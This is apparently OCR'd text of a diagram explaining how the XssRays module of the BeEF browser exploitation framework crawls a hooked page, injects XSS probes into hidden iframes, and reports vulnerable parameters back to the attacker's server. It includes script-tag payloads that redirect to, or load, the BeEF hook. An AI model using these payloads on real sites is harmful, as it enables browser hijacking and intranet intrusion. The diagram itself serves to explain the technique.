 1
Start XssRays
(timeout: 5000
crossDomain: true)
BeEF
<--- Polling
Serving commands --->
Victim
Hooked
Domain
example.com
BeEF Owner
(attacker)
2
Serve XssRays main
JS to the victim
3
XssRays loaded
in the DOM
3.1
Crawl links and forms in the hooked
page of domain example.com
3.2
Load previously enumerated resources in
hidden iFrames, including Cross-domain
resources
Hooked page
<a href="/page1?name=test"... iFrame_1
<form action="/page4"... iFrame_2
<a href "ext.com/page2?mail=bla" iFrame_3
<iFrame id="iFrame_3" src="ext.com/page2?
mail=bla"><script>document.location.href="
<BeEF-resource>"</script>"
3.3
iFrame_3 is rendered: if the mail parameter
is vulnerable to Xss, the attack vector
when triggered will contact back BeEF
Note: The original XssRays version (0.5.5,
2009) from Gareth Heyes was using a nice trick
(location.hash) to communicate between parent/
child iframes. Nowadays this has been patched.
This is why we're using the location.href trick to
check for cross-domain vulnerable resources.
4
GET /xssrays/rays?sess=123..<attack_info>
Host: BeEF_server
5
The attacker can now trick the victim to
load http://ext.com/page2?mail=1"><script
src="BeEF-hook"></script>
6
Attack surface Expanded!
XssRays is particularly effective when
used in intranet exploitation using BeEF.